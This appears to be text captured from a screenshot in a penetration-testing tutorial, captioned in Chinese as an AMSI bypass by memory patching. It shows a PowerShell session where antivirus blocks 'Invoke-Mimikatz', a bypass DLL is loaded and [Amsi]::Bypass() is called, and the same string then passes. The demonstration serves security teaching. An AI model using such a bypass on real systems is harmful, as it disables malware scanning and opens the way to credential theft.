 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\pentestlab> "Invoke-Mimikatz"
At line:1 char:1
+ "Invoke-Mimikatz"
+ ~~~~~~~~~~~~~~~~~
This script contains malicious content and has been blocked by your antivirus software.
    + CategoryInfo          : ParserError: (:) [], ParentContainsErrorRecordException
    + FullyQualifiedErrorId : ScriptContainedMaliciousContent
PS C:\Users\pentestlab> [System.Reflection.Assembly]::LoadFile("C:\Users\pentestlab\ASBBypass.dll")
GAC    Version        Location
---    -------        --------
False  v4.0.30319     C:\Users\pentestlab\ASBBypass.dll
PS C:\Users\pentestlab> [Amsi]::Bypass()
PS C:\Users\pentestlab> "Invoke-Mimikatz"
Invoke-Mimikatz
PS C:\Users\pentestlab>
AMSI 旁路 – 内存修补